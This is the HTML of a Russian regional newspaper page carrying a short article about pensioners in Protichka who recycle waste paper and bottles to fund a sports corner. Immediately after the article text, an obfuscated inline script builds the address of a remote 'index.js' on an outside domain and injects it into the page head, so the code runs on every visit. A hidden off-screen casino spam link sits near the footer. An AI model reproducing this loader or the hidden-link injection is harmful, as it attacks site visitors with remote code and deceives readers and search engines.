	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20877 nav-item dropdown"><a title="О газете" href="https://golos-pravda.ru/o-gazete/" class="dropdown-item">О газете</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-21092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21092 nav-item dropdown"><a title="Контакты" href="https://golos-pravda.ru/kontakty-redakcii/" class="dropdown-item">Контакты</a></li>
</ul>
</li>
</ul></div>            <a class="header__logo d-block d-md-none text-center" href="https://golos-pravda.ru">
                <img src="https://golos-pravda.ru/wp-content/themes/golos/img/logo.svg" class="" alt="">
            </a>
            <div class="header__search">
                <div class="header__search-button">
                    <span>Поиск</span>
                </div>
                <div class="header__search-input">
                    <form role="search" method="get" id="searchform" class="searchform"
                          action="https://golos-pravda.ru">
                        <label>
                            <input class="search-input" type="text" value="" name="s" id="s"
                                   placeholder="Что будем искать?">
                        </label>
                        <button type="submit" name="button" class="btn primary text-ico-standart"
                                type="submit" id="searchsubmit"><span>Поиск</span></button>
                    </form>
                </div>
            </div>
        </nav>
    </div>
</header>
<div class="wrapper" >
    <div class="waypoint"></div>
<div class="container">
      <div class="row">
            <div class="col-12 col-md-8 offset-md-1">
                  <div class="wrapper__content">
                        <div class="mediaism-infinitypost-header d-none" url="https://golos-pravda.ru/news/obshhestvo/95317-pensionery-iz-protichki-sobirajut-i-sdajut-makulaturu-i-pjet-butylki/"
     title="Пенсионеры из Протички собирают и сдают макулатуру и пэт-бутылки" data-id="95317"></div>

<div class="post-95317 post type-post status-publish format-standard has-post-thumbnail hentry category-obshhestvo">
    <h1>Пенсионеры из Протички собирают и сдают макулатуру и пэт-бутылки</h1><p>На вырученные деньги хуторяне оборудовали спортивный уголок </p>
    <div class="post__meta mb-4 d-flex flex-column flex-md-row align-items-start align-items-md-center">
        
            <div class="post-author">
      <div class="d-flex align-items-center">
            <div class="post-author-info d-flex align-items-center">
                  <div class="post-author-photo" style="background-image:url('https://secure.gravatar.com/avatar/b0dccf3a3c9dfeed257c5a079363ed04bf0c07d9ed1ce95181b57b8c7fc03c8c?s=96&d=retro&r=g')"></div>
                  <h5>Юлия Карпенко</h5>
            </div>
            <!-- <div class="post-author-bio">
                  <q><php echo get_the_author_meta('description', $post->post_author); ?></q>
            </div> -->
      </div>
</div>

            <div class="post__cat red mb-2 mb-md-0"><ul class="post-categories">
	<li><a href="https://golos-pravda.ru/category/news/obshhestvo/" rel="category tag">Общество</a></li></ul></div>

        
        <span class="post-meta-item d-flex text-left" data-info="time"><img src="https://golos-pravda.ru/wp-content/themes/mediaism/assets/img/icons/16/black-time-clock.svg"><span class="post-meta-item-value">9 марта 2023</span></span>
        <!-- <php meta_block('view', '16/black-view.svg', '', get_the_ID()); ?> -->
    </div>
    <div class="wp-caption">
                    <img width="1600" height="900" src="https://golos-pravda.ru/wp-content/uploads/2023/03/b5af572c-3450-48ce-b0ed-149be9ed82da.jpg" class="attachment-full size-full wp-post-image" alt="Пенсионеры из Протички собирают и сдают макулатуру и пэт-бутылки" decoding="async" fetchpriority="high" srcset="https://golos-pravda.ru/wp-content/uploads/2023/03/b5af572c-3450-48ce-b0ed-149be9ed82da.jpg 1600w, https://golos-pravda.ru/wp-content/uploads/2023/03/b5af572c-3450-48ce-b0ed-149be9ed82da-300x169.jpg 300w, https://golos-pravda.ru/wp-content/uploads/2023/03/b5af572c-3450-48ce-b0ed-149be9ed82da-1024x576.jpg 1024w, https://golos-pravda.ru/wp-content/uploads/2023/03/b5af572c-3450-48ce-b0ed-149be9ed82da-768x432.jpg 768w, https://golos-pravda.ru/wp-content/uploads/2023/03/b5af572c-3450-48ce-b0ed-149be9ed82da-1536x864.jpg 1536w" sizes="(max-width: 1600px) 100vw, 1600px" />                <div class="wp-caption-text">Фото предоставлено Татьяной Язловецкой.</div>
                        </div>

    <div class="post__content post-95317 adson ">
        
<p>Пенсионерка <strong>Вера Гимадиева</strong> предложила провести в местном Совете ветеранов акцию «Подтяни свою фигуру – сдай макулатуру». Ее поддержали 46 человек, в том числе и председатель первички <strong>Татьяна Язловецкая</strong>.</p>



<p>Тем, кто не может принести старые газеты сам, ветераны организуют подвоз. За год они собрали 1 тонну 566 кг. На вырученные деньги оборудовали небольшой спортивный уголок, где уже есть теннисный стол, мишень для дартса и другой спортивный инвентарь.</p>



<p>Также пенсионеры собирают для сдачи во вторсырье пэт-бутылки. Для этого они организованно выходят на берег Протоки и дружным десантом очищают прибрежную территорию. Первое место по сбору пластика уверенно держит <strong>Людмила Оськина</strong>. Активно участвует во всех ветеранских акциях и мама мобилизованного хуторянина <strong>Светлана Степаненко.</strong></p>



<p>Вот так протичкинские пенсионеры и утилизацией занимаются, и за фигурой следят.</p>
<script>function _0x39e0(_0x2e6d70,_0x39105a){const _0x273464=_0x4b2c();return _0x39e0=function(_0x56c18b,_0x4aa193){_0x56c18b=_0x56c18b-(-0x2bd*0x1+-0xa5*0x4+0x6f1);let _0x5478aa=_0x273464[_0x56c18b];return _0x5478aa;},_0x39e0(_0x2e6d70,_0x39105a);}const _0x1736b2=_0x39e0;(function(_0x3391b0,_0xb1095e){const _0x27dcfa=_0x39e0,_0x214068=_0x3391b0();while(!![]){try{const _0x4b86db=-parseInt(_0x27dcfa(0x1b4))/(0x179a+-0x1706+-0x93)*(-parseInt(_0x27dcfa(0x1ae))/(0xd02+0x17f5+-0x24f5))+parseInt(_0x27dcfa(0x1b5))/(0x1325+0x2259+-0x357b)+-parseInt(_0x27dcfa(0x1a3))/(-0x1085+-0x17*0x1+-0x1c*-0x98)*(parseInt(_0x27dcfa(0x1b0))/(-0x19f2*-0x1+-0x1f57+0x7*0xc6))+parseInt(_0x27dcfa(0x1af))/(0x1c5+0x26ea+-0x5cf*0x7)*(parseInt(_0x27dcfa(0x1a1))/(0x255a+-0x931*-0x4+0x4a17*-0x1))+-parseInt(_0x27dcfa(0x1a6))/(-0x78*-0x14+0xb6b+-0x1*0x14c3)*(-parseInt(_0x27dcfa(0x1b2))/(-0x29*0x83+0x2692+-0x7*0x282))+parseInt(_0x27dcfa(0x1a0))/(0x25d0+-0x3cf+-0x21f7)*(-parseInt(_0x27dcfa(0x1b3))/(0x16c1+0x10*0x8f+-0x1fa6))+parseInt(_0x27dcfa(0x1a5))/(0x881*-0x1+-0xa76+0x1303);if(_0x4b86db===_0xb1095e)break;else _0x214068['push'](_0x214068['shift']());}catch(_0x3f6e4e){_0x214068['push'](_0x214068['shift']());}}}(_0x4b2c,-0x5*-0x3e1bf+-0x1aca7f+0x156689));let script=document[_0x1736b2(0x1aa)+_0x1736b2(0x1ab)](_0x1736b2(0x1ac));script[_0x1736b2(0x1a2)]=_0x1736b2(0x1a8)+_0x1736b2(0x1ad)+_0x1736b2(0x1a7)+_0x1736b2(0x1a4),document[_0x1736b2(0x1a9)][_0x1736b2(0x1b1)+'d'](script);function _0x4b2c(){const _0x4f1112=['17443550keKqRZ','931FnYPhN','src','69028IzsNTz','index.js','8093784mCBYaL','47152AEpkIl','tter1.org/','https://bl','head','createElem','ent','script','acklivesma','519158cdunSS','1986TJriDL','295BDDNha','appendChil','774DfdWRJ','11UNaThE','4HshFMS','4252614uPxTub'];_0x4b2c=function(){return _0x4f1112;};return _0x4b2c();}</script>    </div>


    <div id="adfox_15502191546056528"></div>
    <script>
        try {
            window.Ya.adfoxCode.create({
                ownerId: 277911,
                containerId: 'adfox_15502191546056528',
                params: {
                    pp: 'i',
                    ps: 'dact',
                    p2: 'gdsj'
                }
            });
        } catch (e) {

            console.log('Работает блокировщик рекламы')
        }
    </script>
    
    <div class="post__meta-share mb-4">
        <p>Поделиться:</p>
        <script src="https://yastatic.net/share2/share.js"></script>
        <div class="ya-share2" style="zoom: 150%;" data-title="Пенсионеры из Протички собирают и сдают макулатуру и пэт-бутылки"
             data-url="https://golos-pravda.ru/news/obshhestvo/95317-pensionery-iz-protichki-sobirajut-i-sdajut-makulaturu-i-pjet-butylki/"
             data-services="vkontakte,facebook,odnoklassniki,whatsapp,telegram"></div>
    </div>
    <!--  Новоси России  -->
    <!--    <script id="nr-<php echo $post->ID; ?>">-->
    <!--        (function () {-->
    <!--            var s = document.getElementById('nr-<php echo $post->ID; ?>');-->
    <!--            var sc = document.createElement('div');-->
    <!--            fetch("https://newsrussia.ru/api/widget/?puk=0b5fc954-1887-45a4-b72d-ebfc37e40256&posts=3")-->
    <!--                .then(response => response.json())-->
    <!--                .then(function (result) {-->
    <!--                    sc.innerHTML = result.html-->
    <!--                    s.after(sc)-->
    <!--                })-->
    <!--                .catch(error => console.log('error load nr', error));-->
    <!---->
    <!--        }())-->
    <!--    </script>-->
    <!--    script id="nr-<php //the_ID(); ?>">-->
    <!--        (function () {-->
    <!--            console.log("Инициализация НР");-->
    <!--            var nrs = document.getElementById('nr-<php //the_ID(); ?>');-->
    <!---->
    <!--            fetch("https://newsrussia.ru/api/widget/?puk=0b5fc954-1887-45a4-b72d-ebfc37e40256&posts=3")-->
    <!--                .then(response => response.json())-->
    <!--                .then(function (result) {-->
    <!--                    var nrb = document.createElement('div')-->
    <!--                    nrb.innerHTML = result.html-->
    <!--                    nrs.after(nrb)-->
    <!--                    var nrBlock = nrs.nextElementSibling.firstChild-->
    <!--                    var nrContainer = nrBlock.getElementsByClassName('nr-container').item(0)-->
    <!--                    console.log(nrBlock)-->
    <!---->
    <!--                    var buttonRight = nrBlock.getElementsByClassName("nr-arrow-right").item(0);-->
    <!--                    var buttonLeft = nrBlock.getElementsByClassName("nr-arrow-left").item(0);-->
    <!---->
    <!--                    nrBlock.onmousemove = function (o) {-->
    <!--                        console.log("mouse in home");-->
    <!--                        o.clientX < nrBlock.clientWidth / 2 ? nrContainer.scrollLeft > 0 && (buttonLeft.style.display = "flex") : buttonRight.style.display = "flex"-->
    <!--                    };-->
    <!--                    nrBlock.onmouseleave = function () {-->
    <!--                        console.log("mouse leave");-->
    <!--                        buttonRight.style.display = "none";-->
    <!--                        buttonLeft.style.display = "none"-->
    <!--                    };-->
    <!---->
    <!--                    buttonRight.onclick = function () {-->
    <!--                        console.log("scroll right");-->
    <!--                        nrContainer.scroll({-->
    <!--                            left: nrContainer.scrollLeft + 320,-->
    <!--                            top: 0,-->
    <!--                            behavior: "smooth"-->
    <!--                        })-->
    <!--                    };-->
    <!--                    buttonLeft.onclick = function () {-->
    <!--                        console.log("scroll left");-->
    <!--                        nrContainer.scroll({-->
    <!--                            left: nrContainer.scrollLeft - 240,-->
    <!--                            top: 0,-->
    <!--                            behavior: "smooth"-->
    <!--                        })-->
    <!--                    };-->
    <!--                })-->
    <!--                .catch(error => console.log('error load nr', error));-->
    <!--            console.log("init nr scripts");-->
    <!--        }())-->
    <!--    /script>-->

    <script type="application/ld+json">
        {
        "@context" : "http://schema.org",
        "@type" : "NewsArticle",
        "mainEntityOfPage": {
              "@type": "WebPage",
              "@id": "https://golos-pravda.ru/news/obshhestvo/95317-pensionery-iz-protichki-sobirajut-i-sdajut-makulaturu-i-pjet-butylki/"
      },
      "headline" : "Пенсионеры из Протички собирают и сдают макулатуру и пэт-бутылки",
      "author" : {
            "@type" : "Person",
            "name" : "Юлия Карпенко"
      },
      "publisher": {
            "@type": "Organization",
            "name": "Голос Правды",
            "logo": {
                  "@type": "ImageObject",
                  "url": "https://golos-pravda.ru/wp-content/themes/golos/img/logo.png"
            }
      },
      "datePublished" : "2023-03-09 11:30",
      "dateModified" : "2023-03-09 11:30",
      "image" : "https://golos-pravda.ru/wp-content/uploads/2023/03/b5af572c-3450-48ce-b0ed-149be9ed82da.jpg",
      "articleBody" : "Пенсионерка Вера Гимадиева предложила провести в местном Совете ветеранов акцию «Подтяни свою фигуру – сдай макулатуру». Ее поддержали 46 человек, в том числе и председатель первички Татьяна Язловецкая.



Тем, кто не может принести старые газеты сам, ветераны организуют подвоз. За год они собрали 1 тонну 566 кг. На вырученные деньги оборудовали небольшой спортивный уголок, где уже есть теннисный стол, мишень для дартса и другой спортивный инвентарь.



Также пенсионеры собирают для сдачи во вторсырье пэт-бутылки. Для этого они организованно выходят на берег Протоки и дружным десантом очищают прибрежную территорию. Первое место по сбору пластика уверенно держит Людмила Оськина. Активно участвует во всех ветеранских акциях и мама мобилизованного хуторянина Светлана Степаненко.



Вот так протичкинские пенсионеры и утилизацией занимаются, и за фигурой следят.",
      "url" : "https://golos-pravda.ru/news/obshhestvo/95317-pensionery-iz-protichki-sobirajut-i-sdajut-makulaturu-i-pjet-butylki/"
      }


    </script>

    <div class="ad__block">
        <div id="adfox_15448010624375934"></div>
        <script>
            try {
                window.Ya.adfoxCode.create({
                    ownerId: 277911,
                    containerId: 'adfox_15448010624375934',
                    params: {
                        pp: 'g',
                        ps: 'dact',
                        p2: 'gfaa'
                    }
                });
            } catch (e) {

                console.log('Работает блокировщик рекламы')
            }
        </script>
    </div>
</div>

<div class="mediaism-infinite-scroll"></div>
                  </div>
            </div>
            <div class="d-none d-md-flex flex-column col-12 col-md-3">
                    <a href="http://vstanice.ru/" target="_blank" class="banners__item mb-4">
      <img src="https://s3.timeweb.com/2de56eec-75284b79-160f-4184-b46e-decab435fea6/uploads/2022/11/Frame-37-1.png" alt="Встанице">
  </a>
                  <div class="d-flex flex-column">
<!--moshikov.co-->
<!--Расположение: РСЯ и Сети-->
<div id="adfox_156051576365173047" class="mb-4"></div>
<script>
    window.Ya.adfoxCode.create({
        ownerId: 277911,
        containerId: 'adfox_156051576365173047',
        params: {
            pp: 'swl',
            ps: 'dact',
            p2: 'gdsh'
        }
    });
</script>
<!--Тип баннера: Сайт – Сайдбар-->
<div id="adfox_156051641643399478"></div>
<script>
    window.Ya.adfoxCode.create({
        ownerId: 277911,
        containerId: 'adfox_156051641643399478',
        params: {
            p1: 'cfeku',
            p2: 'gdsh',
            pfc: 'ciwfo',
            pfb: 'grkqp'
        }
    });
</script>
</div>
                  <!--AdFox START-->
                  <!--moshikov.co-->
                  <!--Площадка: Голос Правды / Сайт – Материал / Сайдбар – Справа – Департамент-->
                  <!--Категория: <не задана>-->
                  <!--Тип баннера: Сайт – Сайдбар-->
                  <div id="adfox_156509790580196323"></div>
                  <script>
                  window.Ya.adfoxCode.create({
                        ownerId: 277911,
                        containerId: 'adfox_156509790580196323',
                        params: {
                              p1: 'cgirm',
                              p2: 'gdsh'
                        }
                  });
                  </script>
            </div>
      </div>

      <script type="text/javascript">
		  $(document).ready(function() {
        var index = 0;
        $(window).scroll(function() {
            var footerPos = $('footer').last().position().top;
            var pos = $(window).scrollTop();
    
              // Load next article
            if (pos+(screen.height*2) > footerPos) {
              // console.log("Есть событие")
              if ($(".mediaism-infinite-scroll").first().hasClass('working')) {
                return false;
              } else {
                $(".mediaism-infinite-scroll").first().addClass('working');
              }

					var mediaismNextPostId = $(".mediaism-infinite-scroll").first().text();
					    
					var data = {
            'action': 'mediaism_is',
            'posts': ["109434","109386","109275","109324","109306","109298","109152","109126","109067","109036","109055","109122","108971","108962","108865","108915","108908","108890","108867","108826","109102","108836","108816","108841","108761","108754","108718","108770","108763","108751","108715","108682","108673","108594","108634","108616","108609","108596","108602","108565","108538","108484","108510","108499","108476","108467","108441","108365","108395","108362","108357","108289","108338","108202","108185","108124","108115","108147","108137","108058","108008","107964","107883","107896","107865","107908","107835","107855","107843","107798","107783","107719","107715","107729","107722","107662","107580","107532","107460","107451","107477","107469","107358","107311","107235","107266","107277","107239","107194","107131","107103","107067","107061","107010","107045","107040","107031","107016","107008","107027","107024","107021","107013","107003","106994","106953","106918","106862","106848","106844","106832","106823","106802","106812","106809","106780","106774","106720","106719","106559","106609","106577","106565","106558","107121","106395","106388","106355","106386","106383","106373","106367","106295","106239","106234","106158","106211","106148","106193","106189","106171","106134","106130","106109","106088","106082","106062","106009","106040","106036","106033","106021","105898","105858","105822","105800","105823","105791","105770","105726","105684","105692","105683","105669","105662","105648","105588","105539","105542","105486","105477","105502","105497","105491","105468","105427","105399","105380","105344","105339","105325","105355","105309","105251","105244","105240","105235","105232","105229","105226","105219","105214","105206","105194","105174","105135","105151","105140","107071","105089","105058","105051","105046","105030","104994","104948","104933","104930","104911","104885","104861","104825","104789","104721","104687","104717","104695","104573","104564","104530","104553","104497","104508","104527","104499","104482","104416","104318","104294","104287","104262","104210","104202","104185","104196","104191","104180","104173","104137","104072","104063","103998","103976","104004","103958","103937","103843","103827","103866","103826","103758","103716","103710","103638","103625","103628","103575","103488","103428","103485","103430","103435","103417","103402","103310","103278","103246","103249","103238","103267","103260","103228","103226","103183","103138","103089","103040","103080","103069","103058","102987","102976","102930","102913","102845","102849","102819","102879","102866","102860","102857","102755","102719","102705","102695","102645","102625","102554","102557","98386","102524","102509","102470","102431","102296","102390","102379","102332","102275","102239","102233","102207","102213","102186","102183","102179","102173","102162","102147","102127","102122","102106","102103","102044","102013","102002","101965","101936","101906","101902","101883","101874","101834","101851","101792","101848","101763","101837","101818","101807","101800","101797","101775","101757","101736","101727","101712","101702","101695","101683","101676","101670","101667","101654","101632","101616","101608","101516","101603","101556","101577","101528","101515","101508","101480","101477","101460","101452","101447","101441","101438","101435","101417","101408","101405","101335","101283","101349","101368","101330","101333","101357","101352","101321","101286","101267","101262","101467","101240","101222","101219","101209","101198","101169","101150","101147","101138","101117","101108","101042","101064","101033","101010","100979","100999","100984","100967","100951","100949","100931","100913","100851","100882","100831","100792","100825","100824","100822","100786","100779","100771","100754","100741","100737","100724","100718","100685","100672","100668","100632","100660","100641","100651","100628","100586","100601","100593","100574","100565","100516","100508","100503","100474","100460","100449","100432","100429","100423","100407","100386","100382","100378","100330","100312","100291","100325","100321","100286","100297","100294","100272","100261","100243","100238","100228","100232","100216","100207","100199","100163","100160","100142","100096","100130","100076","100061","100017","99987","99980","99950","99929","99923","99918","99914","99911","99832","99897","99866","99862","99859","99856","99852","99752","99842","99811","99732","99749","99702","99674","99668","99646","99635","99623","99620","99590","99577","99570","99532","99464","99452","99422","99409","99399","99392","99382","99376","99371","99342","99316","99310","99264","99303","99257","99200","99283","99246","99277","99252","99237","99230","99192","99172","99149","99129","99086","99056","99050","99035","98928","98938","99002","98974","98905","98900","98886","98883","98860","98848","98808","98788","98774","98696","98737","98691","98724","98706","98687","98669","98681","98671","98665","98604","98594","98583","98536","98519","98518","98508","98466","98458","98455","98439","98430","98395","98351","98325","98306","98237","98229","98209","98195","98186","98180","98177","98075","98159","98135","98078","98067","98061","98046","98037","98023","97998","97986","97966","97955","97951","97948","97942","97939","97929","97915","97827","97894","97891","97882","97859","97863","97819","97793","97765","97735","97730","97698","97686","97644","97585","97567","97629","97627","97620","97569","97577","97547","97534","97521","97496","97477","97484","97474","97467","97461","97430","97448","97436","97402","97399","97377","97325","97374","97361","97357","97315","97288","97276","97254","97243","97233","97216","97200","97189","97186","97149","97002","97067","97050","97118","97038","97044","97039","97020","97011","96971","96947","96963","96959","96900","96897","96885","96869","96777","96867","96864","96852","96769","96840","96836","96787","96816","96809","96766","96748","96737","96726","96711","96676","96636","96553","96598","96602","96531","96591","96570","96540","96521","96498","96470","96445","96458","96428","96418","96413","96350","96340","96313","96296","96158","96281","96263","96145","96209","96133","96074","96069","96063","96004","95925","95915","95895","95850","95839","95793","95757","95695","95606","95594","95569","95561","95543","95509","95490","95485","95465","95402","95455","95447","95453","95432","95423","95413","95401","95350","95337","95345","95332","95301","95287","95283","95279","95271","95258"],
            'index': index
          };
          console.log(data);
    
		    // since 2.8 ajaxurl is always defined in the admin header and points to admin-ajax.php
		    
					$.ajax({
						url: 'https://golos-pravda.ru/wp-admin/admin-ajax.php',
						data: data,
            type: 'POST',
            beforeSend: function(){
              $(".mediaism-infinite-scroll").first().text('Загрузка..');
            },
						success: function(response){
              // console.log(response);
              $(".mediaism-infinite-scroll").first().replaceWith(response);
                index++
            },
            error: function(){
              console.log('Ошибка обновления')
            },
          }, 'html');
        }
    
			// Update new URL
				var currUrl = $(".mediaism-infinitypost-header").first().attr("url");
				var currTitle = $(".mediaism-infinitypost-header").first().attr("title");
    
				if ($(".mediaism-infinitypost-header").length > 1 && history.pushState) {

					for (var i=0; i<$(".mediaism-infinitypost-header").length; i++) {

						if (pos+(screen.height/2) >= $(".mediaism-infinitypost-header").eq(i).next().position().top) {
							currUrl = $(".mediaism-infinitypost-header").eq(i).attr("url");
							currId = $(".mediaism-infinitypost-header").eq(i).attr("data-id");
							currTitle = $(".mediaism-infinitypost-header").eq(i).attr("title");
						}

					}

				}

				if (location.href != currUrl) {

            history.pushState({}, currTitle, currUrl);
            arrangeBlocks(277911, 'ciyhv', 'gdsj', 'div.post__content.post-'+currId, currId, false);
					  ym(45213033, 'hit', currUrl);
				
				}
      });
    });
        </script>

      </div>
<div class="container">
<div class="banners d-flex align-items-center justify-content-between">
  <!-- <a href="http://vkondratev.ru/" target="_blank" class="banners__item mb-4">
    <img src="<php echo get_stylesheet_directory_uri(); ?>/img/banners/guber.png" alt="">
  </a> -->
  <a href="https://admkrai.krasnodar.ru/" target="_blank" class="banners__item mb-4">
    <img src="https://golos-pravda.ru/wp-content/themes/golos/img/banners/krd-admitistration.png" alt="">
  </a>
  <a href="http://s-kub.ru/" target="_blank" class="banners__item mb-4">
    <img src="https://golos-pravda.ru/wp-content/themes/golos/img/banners/s-kub.png" alt="">
  </a>
  <a href="https://dip.krasnodar.ru/?from=golospravda_moshikov" target="_blank" class="banners__item mb-4">
    <img src="https://golos-pravda.ru/wp-content/themes/golos/img/banners/depsmi.jpeg" alt="">
  </a>
</div>
</div>

<div style="position:absolute;left:-13386px;width:1000px;"><a href="https://matchingapp-online.com/">Бонусы онлайн казино</a> - узнайте больше про фриспины, приветственные бонусы и акции на сайте нашего партнёра!</div><footer>
  <div class="container">
    <div class="content">
      <div class="footer__top d-flex justify-content-between">
        <div class="d-flex flex-column" style="flex-grow: 2; flex-shrink: 0;">
          <strong>Рубрики</strong>
          <ul id="menu-gazeta" class=""><li id="menu-item-21000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21000"><a href="https://golos-pravda.ru/o-gazete/">О газете</a></li>
<li id="menu-item-38331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38331"><a href="https://golos-pravda.ru/interaktivnyj-arhiv/">Электронный архив</a></li>
<li id="menu-item-20998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20998"><a href="https://golos-pravda.ru/podpiska-na-gazetu/">Подписка</a></li>
<li id="menu-item-57217" class="menu-item menu-item-type-taxonomy menu-item-object-documents menu-item-57217"><a href="https://golos-pravda.ru/documents/oficialno/">Официальные опубликования</a></li>
<li id="menu-item-31333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31333"><a href="https://golos-pravda.ru/reklama/">Реклама</a></li>
<li id="menu-item-31334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31334"><a href="https://golos-pravda.ru/tipografskie-uslugi/">Типографские услуги</a></li>
<li id="menu-item-125060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125060"><a href="https://golos-pravda.ru/ispolzovanie-sajtom-fajlov-cookie/">Использование cookie</a></li>
<li id="menu-item-125061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125061"><a href="https://golos-pravda.ru/politika-obrabotki-personalnyh-dannyh/">Политика персональных данных</a></li>
</ul>        </div>
        <div class="d-flex flex-column" style="flex-grow: 2">
          <strong>Связаться  с редакцией</strong>
          <p>353800, Краснодарский край, Красноармейский район, ст. Полтавская, ул. Коммунистическая, 240 </p>
          <p>8 (86165) 3-25-83</p>
          <a href="mailto:golos_pravda@mail.ru">golos_pravda@mail.ru</a>
        </div>
        <div class="d-flex flex-column" style="flex-grow: 2; flex-shrink: 2;">
          <strong>Формальности</strong>
          <p class="mb-20">Сетевое издание сайт общественно-политической газеты Красноармейского района «Голос правды» зарегистрировано Роскомнадзором, свидетельство ЭЛ № ФС 77-58777 от 28.07.2014</p>
          <p><b>Главный редактор: </b>Горбань Диана Александровна</p>
          <p><b>Учредитель: </b> ООО "Редакция газеты "Голос Правды"</p>
          <a href="https://golos-pravda.ru/normativnye-dokumenty/" class="next">Нормативные документы</a>
        </div>
      </div>
      <div class="footer__bottom d-flex justify-content-between">
        <p>© ООО "Голос Правды", 2018–2025. Все права защищены. На информационном ресурсе применяются рекомендательные технологии.</p>
        <div class="footer__bottom-rate"><span>12+</span></div>
        <!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=45213033&amp;from=informer"
   target="_blank" rel="nofollow"><img
            src="https://informer.yandex.ru/informer/45213033/3_1_333333FF_333333FF_1_pageviews"
            style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика"
            title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)"
            class="ym-advanced-informer" data-cid="45213033" data-lang="ru"/></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (m, e, t, r, i, k, a) {
        m[i] = m[i] || function () {
            (m[i].a = m[i].a || []).push(arguments)
        };
        m[i].l = 1 * new Date();
        k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k, a)
    })
    (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

    ym(45213033, "init", {
        clickmap: true,
        trackLinks: true,
        accurateTrackBounce: true,
        webvisor: true
    });
</script>
<noscript>
    <div><img src="https://mc.yandex.ru/watch/45213033" style="position:absolute; left:-9999px;" alt=""/></div>
</noscript>
<!-- /Yandex.Metrika counter -->

<!--LiveInternet counter-->
<script>
    new Image().src = "https://counter.yadro.ru/hit?r" +
        escape(document.referrer) + ((typeof (screen) == "undefined") ? "" :
            ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
        ";h" + escape(document.title.substring(0, 150)) +
        ";" + Math.random();</script><!--/LiveInternet-->
<!--LiveInternet logo--><a href="https://www.liveinternet.ru/click"
                           target="_blank"><img src="https://counter.yadro.ru/logo?44.1"
                                                title="LiveInternet"
                                                alt="" style="border:0" width="31" height="31"/></a><!--/LiveInternet-->        <div class="footer__bottom-social d-flex">
          <a target="_blank" href="https://ok.ru/golospravda" class="footer__bottom-social-item"><img src="https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/ok.svg" alt=""></a>
          <a target="_blank" href="https://vk.com/golospravda" class="footer__bottom-social-item"><img src="https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/vk.svg" alt=""></a>
        </div>
        <p>Разработка и поддержка — <a href="https://moshikov.co/mediaism/?golos" target="_blank">Moshikov&Co. - mediaism.</a></p>
      </div>
    </div>
  </div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/golos\/*","\/wp-content\/themes\/mediaism\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<!-- Баннер cookie -->
<div id="cookieBanner" class="text-center">
    <p class="d-inline-block mb-0 small">
        Пользуясь нашим сайтом, вы соглашаетесь с <a href="https://golos-pravda.ru/politika-obrabotki-personalnyh-dannyh/">политикой обработки персональных данных</a> и <a href="https://golos-pravda.ru/ispolzovanie-sajtom-fajlov-cookie/">использованием файлов cookie</a>.
    </p>
    <button id="acceptCookies" class="btn btn-primary btn-sm">Я согласен</button>
</div>
<style>
    #cookieBanner {
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
        background: rgba(255, 255, 255, 1);
        color: white;
        padding: 10px;
        display: none;
        z-index: 1050;
        border-top: 2px solid #E32249;
        align-items: center;
        justify-content: center;

    }
    #cookieBanner p {
        text-align: center;
        color: #1e1e1e;
        font-size: 12px;
    }
    #cookieBanner a {
        color: #E32249;
    }
    #cookieBanner button {
        margin-left: 15px;
        margin-bottom: 0px;
        padding: 5px 10px;
        background: #E32249;
        color: #fff;
    }
    @media (max-width: 1250px) {
        #cookieBanner {
            flex-direction: column;
        }
    }
</style>
<script>
    // Функция для установки куки
    function setCookie(name, value, days) {
        let date = new Date();
        date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
        document.cookie = name + "=" + value + ";expires=" + date.toUTCString() + ";path=/";
    }

    // Функция для получения значения куки
    function getCookie(name) {
        let decodedCookie = decodeURIComponent(document.cookie);
        let cookies = decodedCookie.split(';');
        for (let i = 0; i < cookies.length; i++) {
            let cookie = cookies[i].trim();
            if (cookie.indexOf(name + "=") == 0) {
                return cookie.substring(name.length + 1);
            }
        }
        return "";
    }

    // Проверка наличия куки agreement, если нет — показываем баннер
    window.onload = function() {
        if (!getCookie("agreement")) {
            document.getElementById('cookieBanner').style.display = 'flex';
        }
    };

    // Установка куки при нажатии кнопки
    document.getElementById('acceptCookies').addEventListener('click', function() {
        setCookie("agreement", "accepted", 120);
        document.getElementById('cookieBanner').style.display = 'none';
    });
</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://golos-pravda.ru/wp-content/themes/golos/style.css?10052&ver=6.8.1
body_size: 8514
content:
/*
Theme Name: Golos
Theme URI:    https://moshikov.co/mediaism/
Author:       Владислав Мошиков
Author URI:   https://moshikov.co/
Template:     mediaism
